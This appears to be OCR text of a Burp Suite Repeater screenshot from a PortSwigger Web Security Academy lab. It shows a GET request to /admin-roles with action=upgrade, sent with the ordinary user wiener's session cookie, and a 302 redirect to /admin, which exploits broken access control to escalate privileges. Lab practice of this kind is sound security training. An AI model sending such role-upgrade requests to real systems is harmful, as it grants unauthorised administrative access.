 Admin × Wiener × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://0ad20070044aeffac0622ec500d4005c.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n ≡
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host:
0ad20070044aeffac0622ec500d4005c.web-security-academy.net
3 Cookie: session=Tw1hjHQuHwGxD7OCkDQEzWfT2kV3h6Bk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0ad20070044aeffac0622ec500d4005c.web-security-academy.
net
9 Referer:
https://0ad20070044aeffac0622ec500d4005c.web-security-academy.
net/my-account
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6